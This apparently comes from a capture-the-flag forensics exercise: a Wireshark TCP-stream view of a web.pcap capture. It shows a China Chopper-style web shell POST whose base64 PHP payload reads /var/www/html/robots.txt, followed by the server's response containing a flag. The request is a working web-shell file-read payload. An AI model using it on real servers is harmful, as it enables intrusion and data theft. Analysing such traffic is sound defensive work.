 Wireshark · 追踪 TCP 流 (tcp.stream eq 71885) · web.pcap
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 365
1234=@eval.(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXR
fdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRj1iYXNlNjRfZGVjb2R
lKCRfUE9TVFsiejEiXSk7JFA9QGZvcGVuKCRGLCJyIik7ZWNobyhAZnJlYWQoJFAsZmlsZXNpemUoJEYpKSk7QGZjbG9zZSgkU
Ck7O2VjaG8oInw8LSIpO2RpZSgpOw%3D%3D&z1=L3Zhci93d3cvaHRtbC9yb2JvdHMudHh0HTTP/1.1 200 OK
Date: Wed, 08 Aug 2018 08:17:04 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.4.45
Content-Length: 289
Connection: close
Content-Type: text/html; charset=UTF-8
->|User-agent: *
Disallow: /admin/
Disallow: /cache/
Disallow: /data/
Disallow: /include/
Disallow: /install/
Disallow: /languages/
Disallow: /m/include/
Disallow: /m/theme/
Disallow: /theme/
Disallow: /upgrade/
Disallow: /captcha.php
flag:87b7cb79481f317bde90c116cf36084b
|<-
分组 734439。2 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（1093 bytes） Show data as ASCII 流 71885
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help